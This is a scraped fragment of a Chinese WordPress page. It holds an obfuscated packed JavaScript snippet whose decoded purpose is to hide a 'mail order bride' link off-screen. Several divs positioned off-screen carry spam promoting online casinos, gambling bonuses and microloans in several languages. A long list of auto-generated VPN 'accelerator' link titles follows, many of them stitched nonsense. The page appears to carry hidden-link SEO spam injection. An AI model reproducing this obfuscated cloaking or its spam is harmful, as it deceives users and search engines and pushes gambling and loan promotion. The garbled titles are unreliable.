height="160"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155700.png"><img class="alignnone  wp-image-78" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155700-300x250.png" alt="QQ截图20150612155700" width="176" height="146"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155744.png"><img class="alignnone  wp-image-79" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155744-300x225.png" alt="QQ截图20150612155744" width="163" height="122"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155908.png"><img class="alignnone  wp-image-80" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155908-290x300.png" alt="QQ截图20150612155908" width="177" height="183"></a>

<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))
</script>
<div class="dc">
<a href="https://mail-order-bride.net/">mail order bride</a></div>
    <div style="overflow:hidden;position:relative"><div style="position:absolute;top:0;left:-5000px"><p>Serwis w sieci Mostbet casino PL to coś więcej niż standardowa platforma hazardowa. To obszar, w której uczucia łączą się z komfortem, a system pracuje w balansie z empatią. Na tej stronie nie ma bałaganu ani przesady — wszystko zorganizowano tak, by klient odczuwał komfortowo, naturalnie i zwyczajnie dobrze. Portal kasyno Mostbet <a href="https://ureactive.pl/">https://ureactive.pl</a> to ogólnoświatowa wspólnota, która każdego dnia ściąga setki graczy z odmiennych regionów świata. Dla części graczy to strefa rozrywki, dla reszty — pole rywalizacji i wrażeń, ale dla każdych jedno jest stałe: przyjemność z gry.</p>
<p>Na pierwszy rzut oka widać, że to serwis z osobowością. Strona startuje natychmiastowo, menu jest intuicyjne, a prosty wygląd sprawia, że przemieszczasz się po niej z lekkością. Nawet jeśli jesteś tu pierwszy raz, czujesz, jakbyś pamiętał ten schemat od dawna. Tylko wystarczy kilka ruchów myszką, by utworzyć profil — Rejestracja konta Most Bet jest błyskawiczna. Podajesz podstawowe dane, uwierzytelniasz adres i już w mgnieniu oka możesz przejść w świat emocji. Drugi etap to logowanie Mostbet – błyskawiczne logowanie, które uruchamia Twój obszar osobisty, zawierający szanse, premii i wyników. Sprawnie, łatwo, bez nerwów – tak, jak warto w XXI wieku.</p>
<p>Drużyna Mostbet casino PL ma świadomość, że kluczem zaufania jest ochrona. Wszystkie przekazy i dane użytkowników chronione są zaawansowanymi technologiami bezpieczeństwa, stosowanymi przez największe banki świata. Wszelka operacja, każde działanie — zabezpieczony. Dzięki temu grasz z bez obaw, skierowując uwagę całkowicie na tym, co istotne — na radości z grania. A jeśli pojawi się pytanie? Support jest dostępna całą dobę, z ludzkim podejściem i realną chęcią pomocy. Bez mechanicznych odpowiedzi i czekania w nieskończoność — naprawdę odczuwasz, że jesteś traktowany poważnie.</p>
<p>Kolekcja gier w Mastbet zadziwia. Znane gry bębnowe, klimatyczne rozgrywki karciane, a do tego transmisje na żywo z prawdziwymi dealerami – oferta jest imponujący. Od relaksujących automatów, w których można się uspokoić, po pełne akcji produkcje, które rozpalają adrenalinę. Każdy element dzięki relacji z szanowanymi twórcami, oferującymi sprawiedliwe zasady, realistyczną grafikę i komfortowe działanie.</p>
<p>Mostbet com zajmuje się nie tylko o doznania, ale też o wiernych użytkowników swoich klientów. premie startowe, cashbacki, turnieje i okresowe akcje zapewniają, że zawsze jest ruch. Każdy ruch automatu może zapewnić więcej niż sukces — może dać satysfakcję i zachętę, by powrócić po świeżą dawkę adrenaliny. A przy tym strona stawia na rozsądne uczestnictwo. Narzędzia samokontroli umożliwiają kontrolować czas i finansami, pokazując, że gra ma być zabawą, a nie zadaniem.</p>
<p>W wyniku kasyno Mostbet to nie tylko miejsce gry — to doświadczenie. Połączenie nowoczesności, ochrony i radości, które tworzy, że każda rozgrywka staje się niezapomnianym przeżyciem. Zaczynasz, rozgrywasz, zdobywasz nagrody — i wracasz, bo pragniesz. Mostbet casino to nie tylko rozrywka. To sposób życia, nawyk, uczucie, która towarzyszy Ci zawsze wtedy, gdy chcesz poczuć, że fart jest po Twojej stronie losu.</p></div></div>
    <div style="overflow:hidden;position:relative"><div style="position:absolute;top:0;left:-5000px"><h2>Como usar um bónus sem depósito</h2> <p>Para aproveitar o bónus, basta registar-se na plataforma. A lista de casinos com bónus ativos está disponível em <a href="https://melap.pt/bonus/bonus-sem-deposito/">https://melap.pt/bonus/bonus-sem-deposito/</a>. O bónus pode ser usado em slots, roleta ou outros jogos de casino.</p></div></div>
    <div style="overflow:hidden;position:relative"><div style="position:absolute;top:0;left:-5000px"><h1>Изи кэш казино в России</h1>
<p>Интернет гемблинг-клуб Изи кэш — это актуальная гемблинг веб-платформа, созданная под игроков, кто предпочитает геймплей, уют и оперативные выплаты. На Ezcash вы обнаружите огромный каталог слотов, настольных игр и живое казино с настоящими призами. Изикэш предлагает крупные вознаграждения, эффективные методы пополнения и снятия выигрыша, а вдобавок 24/7 поддержку. Для тех, кто предпочитает стабильность и честные условия в азартных развлечениях, важным становится выбор правильной площадки, и именно поэтому многие обращаются к <a href="https://www.lukoil-neftekhim.ru/">https://www.lukoil-neftekhim.ru/</a>, где предлагаются разнообразные слоты, регулярные акции, моментальные выплаты и современная система защиты данных, позволяющая наслаждаться игровым процессом без опасений и технических трудностей. В реальности Easy cash любой спин может дарить реальный приз, — почувствуйте, что значит развлекаться просто!</p>
<h2>Вход в персональный аккаунт Ез кеш</h2>
<p>Для того чтобы начать развлечение на сетевом казино Изикэш, требуется войти в свой профиль — это интуитивно и требует всего несколько минут. По завершении логина в сайте Ез кеш вы открываете возможность к личному депозиту, вознаграждениям, логам игры и параметрам профиля. Вот пошаговая инструкция входа в систему:</p>
<ul>
<li>Переместитесь на главный сайт Езкаш.</li>
<li>В правом верхнем углу нажмите элемент «Войти».</li>
<li>Пропишите свой зарегистрированный никнейм (либо почту) и код доступа.</li>
<li>Нажмите «Вход», для того чтобы войти в аккаунт.</li>
<li>Когда Вы утеряли доступ, — воспользуйтесь систему восстановления.</li>
</ul>
<p>Теперь ты можете использовать всеми возможностями Езкаш: вносить средства на баланс, запускать промокоды, играть в любимые игры и забирать прибыль в любое время.</p>
<h2>Поощрения в интернет гемблинг-клубе Изикэш</h2>
<p>В онлайн казино Ез кеш каждый игрок может получать крупные бонусы с первых минут игры. Политика вознаграждений здесь создана чтобы вознаграждать как новичков, так и постоянных юзеров. Уже сразу после регистрации на платформе Easy cash вы можете запустить стартовый подарок и приступить к геймплей с дополнительными средствами. Выполнив все условия акционной схемы, у тебя есть опция начислить до 100 000 рублей на депозит! Это шикарная перспектива прокачать банкролл и протестировать удачу в избранных автоматах или live-играх. Типы подарков на <strong>Easy cash</strong> включают:</p>
<ul>
<li>Приветственные подарки за несколько депозитов;</li>
<li>Еженедельные фриспины и возврат средств;</li>
<li>Персональные предложения для постоянных любителей азартных игр;</li>
<li>Бонусы с призами и турниры от <strong>Изи Кеш</strong>.</li>
</ul>
<p>Следуйте за новостями на аккаунте — Easy cash постоянно запускает новые акции, чтобы развлечение была более интереснее и затягивающей!</p>
<h2>Выбор игровых автоматов и беттинг в веб казино Изи кэш</h2>
<p>Web гемблинг-клуб Езкаш дарит обширный каталог игр на любые интересы. На платформе Изикэш ты найдёте сотням официальных автоматов у известных разработчиков. Также есть популярные карточные игры, такие как roulette, blackjack, и баккара. Кроме того, раздел live казино с реальными крупье, где ты можешь прочувствовать атмосферу настоящего казино, удаленно.</p>
<p>В дополнение к стандартных игровых развлечений, Изи Кеш открывает шанс делать ставки в спорт с топовыми коэффициентов на рынке. Открыты как главные игры по футбольных матчах, теннису, баскету и хоккею, так и нишевые дисциплины и eSports. С помощью понятному дизайну Ез кеш, ставки можно ставить быстро и без лишних действий — как в формате прематча, так и в live-формате.</p></div></div>
    <div style="overflow:hidden;position:relative"><div style="position:absolute;top:0;left:-5000px"><h1>Онлайн кредити в Україні</h1>
<p>В Україні грошовий інструмент країни залишається одним з визначальних аспектів грошово-кредитної структури, маючи провідну роль в підтриманні фінансової надійності та незалежності держави.</p>
<p>Національна валюта не тільки слугує інструментом обміну усередині країни, а й має важливу функцію макроекономічної політики, що дає можливість державі контролювати інфляцію, економічні процеси, ціну імпорту та сукупний рівень економічної активності.</p>
<p>Регулювання над власною валютою дає Україні змогу здійснювати незалежну фінансово-кредитну політику, що є ключовим елементом економічного суверенітету.</p>
<p>Дізнайтеся умови кредитування на <a href="https://loan24.com.ua/">https://loan24.com.ua/</a>. На тлі розвитку цифрової економіки сфера цифрових кредитів в Україні демонструє динамічне зростання.</p>
<p>Такі сервіси, як loan24.com.ua, допомагають користувачам знаходити всі позики онлайн, аналізуючи умови від мікрофінансових організацій.</p>
<p>Стабільність гривні та прозорість грошового ринку сприяють тому, що онлайн-позики стають зручними навіть для користувачів, які хочуть отримати гроші в кредит онлайн за кілька хвилин.</p>
<p>Для людей, які бажають знайти оптимальний сервіс, важливо знати, як обрати краще МФО. Платформа loan24 пропонує рейтинги МФО, описує переваги й особливості кожної пропозиції, допомагаючи позичальникам оформити позику без зайвих труднощів.</p>
<h2>Топові Мікрокредитні організації для Українців</h2>
<p>Топ сервісів онлайн-кредитування представлені на платформі loan24.com.ua, де кожен користувач може обрати найвигідніший сервіс для оформлення кредиту на карту. До переліку топових МФО входять такі організації, як <strong>Кредит Плюс, Манівео, Кредит 7, FCredit, Панго</strong>, які зарекомендували себе українському користувачу.</p>
<p><strong>Кредит Плюс</strong> — перевірена часом компаній, що надає кредити на карту з швидким оформленням.</p>
<p><strong>Манівео</strong> — лідер у сфері онлайн-кредитування, що дозволяє отримати позику на карту протягом 5–10 хвилин без лишніх документацій.</p>
<p><strong>Credit7</strong> — сервіс, який орієнтується на швидкість, надаючи позики онлайн з прозорими умовами.</p>
<p><strong>Фкредит</strong> — гнучка МФО, що дає можливість оформити кредит на карту з лояльними умовами.</p>
<p><strong>Pango</strong> — ресурс, який підходить для тих, хто шукає вигідний онлайн-кредит, забезпечуючи комфортне оформлення в інтернеті.</p>
<p>Шукаючи відмінності CreditPlus, Moneyveo, Credit7, FCredit та Панго, читачі на loan24 мають можливість визначити краще МФО для себе, враховуючи ставки, особливості першого кредиту. Крутий каталог платформи допомагає зіставити пропозиції МФО та обрати найкращий варіант.</p></div></div>
    <div style="overflow:hidden;position:relative"><div style="position:absolute;top:0;left:-5000px"><p>Сеть казино Вавада КЗ казино <a href="https://vavada4.kz/">vavada4.kz</a> захватывает с начального момента. И не просто так. Проявляется ощущение, что каждый аспект продумана — не ради эстетики, а для ощущения полного погружения. Суеты нет, раздражающих баннеров или перенасыщенных меню. Всё тихо. Всё логично. И эта гармония формирует уникальную атмосферу: азарт присутствует, но он не давит, не подгоняет, а мягко ведёт за собой. Новичок ощутит уверенность, а опытный геймер словно дома.</p>
<p>Коллекция игр на Вавада казино КЗ? Настоящая находка. Классические слоты — один день. А на следующий — живые игры с настоящими дилерами, каждый раунд словно маленькое приключение. Ассортимент не надоедает; оно соответствует настроению, позволяя то расслабиться, то ощутить всплеск адреналина. Да, безопасность здесь не для вида. Инновационные технологии защищают финансы и данные. Поддержка? Оперативная, ясная, без стандартных ответов. Сразу ощущаешь доверие.</p>
<p>Онлайн-платформа Вавада казино КЗ — визуальная простота и функциональность в оптимальном балансе. Меню просто использовать, страницы моментально загружаются, мобильная версия — без компромиссов. Если основной сайт не работает? Зеркало решает всё за секунды. Функции работают, Все возможности доступны, Все привычно, Все надежно.</p>
<p>Завести аккаунт? Минуты, максимум. Без лишних формальностей, без документации. Для тех, кто дорожит временем, это большое преимущество. Мобильная версия? Функциональное и стабильное приложение. Играешь где угодно, когда угодно.</p></div></div>
    <div style="overflow:hidden;position:relative"><div style="position:absolute;top:0;left:-5000px"><h2>Oportunidades sem limites em <a href="https://www.fai.pt/">https://www.fai.pt/</a></h2> <p>Descubra um mundo de jogos emocionantes com <a href="https://www.fai.pt/">https://www.fai.pt/</a>. Aqui, cada utilizador pode encontrar o seu jogo favorito e obter a máxima diversão. Teste a sua sorte agora!</p></div></div>                            </div>
                            <div class="links-block p-2">
                <button type="button" class="collapsible" onclick="cfh_collapsible(this);">更多的</button>
                <div class="content">
                    <ul>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/gruzepky">
                                    飞鸟加速器正版-深圳鸟加速器有限公司怎么样？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/cfevyaiu">
                                    极光翻墙器-如何使用极光加速器-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/psheqjtv">
                                    老王免费加速器-老王网络助手如何使用-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/pjiguwcx">
                                    免费的梯子加速器-哪个加速器更适合英雄联盟手游？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/nieubfzs">
                                    快喵官网-什么是蓝猫社区-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/hncxkelj">
                                    佛跳加速官网安卓-佛跳墙加速器-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ughpqyic">
                                    加速器vapn-为什么手机不能玩现代战争5、总是显示无法连接网络-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/mjzeixof">
                                    多快加速器app官方下载-寻找下载加速器-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/jzvefdxp">
                                    蓝路云加速器-迅游加速器网络多少钱？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ymgskenb">
                                    梯子外网加速器免费版-如何使用快橙-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/jegumapc">
                                    doukuai加速器-如何使用多快加速器-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/jhykinel">
                                    优途加速器-为什么优图加速器的用户名错误？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/svtpwnlq">
                                    老王vp加速器免费-法老vpn连接不上-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/vupijacg">
                                    hammer加速器-锤子加速器过期了怎么办-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/yaturlpk">
                                    苹果梯子加速器app-iPhone最好的加速器是什么？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/whtpbamq">
                                    免费的外网加速器-什么是最好的网络游戏加速器-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/hizjostc">
                                    极光下载器-极光加速器有害吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/zgjpclbe">
                                    云帆app免费一小时-一款app看主播的软件是什么？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/lucpkyho">
                                    免费梯子加速器app七天-有没有安全性强的P站加速器？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/iuckzdso">
                                    佛跳app官方网站入口-如何下载佛跳墙应用程序-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/gswcmivy">
                                    hammertestflight-如何恢复已移除的测试仪-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/poqdkrzh">
                                    猎豹加速器官网app-猎豹加速器要钱吗？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/qimbrwta">
                                    梯子加速器ap-梯形加速器是什么意思？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/svlikmdp">
                                    萝卜加速器-肺癌如何治疗-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/njtqlhgw">
                                    起飞vmp-使用推进器进入p站违法吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/xupmenik">
                                    super加速器永久免费版-都说免费加速器好用，那么它适用于哪些游戏呢？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/utjpfork">
                                    小火箭官网下载-小火箭怎么下载-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/daxivqze">
                                    cheetah加速器-圣安地列斯问题-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/lzhpxuiy">
                                    quickq加速器官网-Quickq可以登录多个设备-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/eajmnfpu">
                                    vp加速器永久免费-找一个永久免费的网游加速器，在家玩游戏延迟太高，一定要稳定！-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/kaqwtrzp">
                                    quickq安卓版下载-Quickq可以登录多个设备-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/xfcrbsdk">
                                    hammer官网下载苹果-金钱的锤子-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/opglftek">
                                    免费好用的梯子加速器-网游加速器哪个好-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/lrsphtxc">
                                    小牛加速器网址-小牛加速器是免费的吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/pfzoqngl">
                                    老王vp官网-为什么有些在职场努力的人会输给不努力的人？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/wdiyhxar">
                                    猎豹加速器老版本-如何看猎豹加速器的网站-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/naopbilc">
                                    佛跳墙电脑版下载-《佛陀翻墙》txt下载在线阅读全文，求百度网盘云资源-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/nmwuaers">
                                    虫虫加速器-如何在错误助手中免费玩PUBG数据版-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/rwyxuope">
                                    linux下加速器-linux下的varnish是干什么用的？什么是清漆？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/azycohwj">
                                    极光vp加速器2024-果子狸加速器和极光加速器有什么区别？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/idcwuoqh">
                                    hammer加速器-锤子加速器过期了怎么办-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ywrejlan">
                                    鲨鱼加速器ios-我也买了鲨鱼加速器玩LOL，但是更新还是很慢。你能教我怎么用吗？不要复制它！-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/oycvutzj">
                                    云梯加速器app-biubiu加速器如何使用？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/msoxglvc">
                                    猎豹加速器老版本-如何看猎豹加速器的网站-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/wyzlupje">
                                    jftechares加速器下载-全球加速器永久免费送货时间-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/fldajvpq">
                                    火箭vp加速器官网-火箭加速器邀请码在哪里-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/eulhmiqp">
                                    bluelayer加速器官方-bluelayer加速器官网络-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/tkpsmneb">
                                    黑洞vp(永久免费)-求黑洞百度网盘免费资源链接，谢谢-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/iwzrdphj">
                                    极光加速器免费官网--佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/nrxkgvhw">
                                    推荐一个vp加速器-请推荐一些好的手游加速器-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/eaqmyitx">
                                    云梯加速器app-biubiu加速器如何使用？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/qeuwzrol">
                                    网站加速器-哪个网络加速器更好？求求你了，谢谢你-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/tgefypom">
                                    烧饼哥vnp-如何下载ios的饼干修改器-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/jpuobqev">
                                    旋风加速npv-golink加速器是流氓软件吗？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/xvlzqsub">
                                    可以加速脸书的免费加速器-在Instagram上使用哪个加速器-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/bngquxts">
                                    海鸥加速器试用-上海陀飞轮表和海鸥陀飞轮表哪个好-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/scwriknq">
                                    登录ins的免费加速器-在Instagram上使用哪个加速器-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/rbiskwtl">
                                    能翻越外国网站的加速器-韩国网站上有加速软件吗？打开韩文网站好慢，请大家多多包涵-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/izgautkj">
                                    印度尼西亚加速器-英雄联盟手游需要加速器吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/qcjorbaz">
                                    梯子加速器apppc-梯形加速器是什么意思？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/jtemcwgi">
                                    狸猫加速器-果子狸加速器可以在安卓手机上使用吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/smbhwuvr">
                                    海鸥加速器下载安卓-如何下载海鸥加速器-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/vnrshfgo">
                                    飞云加速器-谁知道哪个网游加速器好用，好的网游加速器，什么网游加速器好-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/gntxbyqe">
                                    clash加速器-冲突加速器更新失败-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ntswjfix">
                                    2024免费梯子-ios用什么梯子？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/njblavix">
                                    鲨鱼加速器ios-我也买了鲨鱼加速器玩LOL，但是更新还是很慢。你能教我怎么用吗？不要复制它！-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/iykfhwvr">
                                    梯子永久免费版-要求植物大战僵尸建立一个梯子修改器。-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/rbujxtag">
                                    蘑菇加速器官网最新-afreecaTV需要加速器吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/dpxtqfvl">
                                    蜜蜂加速器app官网-蜜蜂加速器过期了-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ghosajqt">
                                    免费外网加速器软件-哪种计算机加速器更好用？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/vjswbeik">
                                    电脑好用的梯子加速器-寻找一个好的加速器-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/jlcirdhx">
                                    类似蘑菇加速器的加速器-有这样的加速器-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/hqezsfup">
                                    海外梯子加速器免费-有没有可以免费试用3天或者10天不掉线的游戏加速器？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/urnabjkc">
                                    云墙加速器-slither.io需要在中国玩什么？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/oictebgj">
                                    浏览外网的免费加速器-韩国网站上有加速软件吗？打开韩文网站好慢，请大家多多包涵-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ptxbevcj">
                                    蚂蚁vnp2024-如何在iPhone上使用Ant加速器？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/zrkieagb">
                                    推特加速器安卓免费-推特免费加速器ios-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/zyubdtxg">
                                    飞鸟加速器官网-坐在阴阳师画上的这个人是哪个式神？谢谢-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/tbzefknl">
                                    捷豹加速器下载-猎豹加速器合法吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/mqflxuho">
                                    极光外网加速器官网-如何下载出站加速器-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/evmojibu">
                                    quickq最新地址是多少-quickq网络加速器太垃圾，骗钱，下不来-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/cgljasvh">
                                    极光加速器网址-如何注册极光加速器-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/kvaywxcb">
                                    p站加速器-使用推进器进入p站违法吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/rnzvpxuk">
                                    佛官网跳墙-什么是佛跳墙？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/axvzoche">
                                    梯子加速免费-梯形加速器是什么意思？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ikvdptgr">
                                    怎么搜索才能找到云帆加速器-云帆加速SDK开发是什么？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/nyvpdzum">
                                    云末的网络加速-为什么华为无法访问谷歌地图？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/nxakrofe">
                                    袋鼠加速器app-袋鼠加速器是独立ip吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/tyinsrjz">
                                    ins加速器永久免费版苹果手机-在Instagram上使用哪个加速器（免费）-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/xignpkco">
                                    旋风网络加速器-旋风加速器的VIP是多少-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/iltpfvar">
                                    云帆加速app官网下载地址-有人用过云帆加速吗？解决-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/atpwurzd">
                                    雷霆加速器外网-雷电是非法的吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/txnmcdwy">
                                    香蕉npv加速器-如何在iPhone上下载网站视频？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/foixbnkv">
                                    外网vp下载-VPSuite5、0（VisualParadigmforUML8、0密钥不要下载地址，需要密钥-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/gekdvrwl">
                                    佛跳加速器ios-佛跳墙加速器-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/xvdojmek">
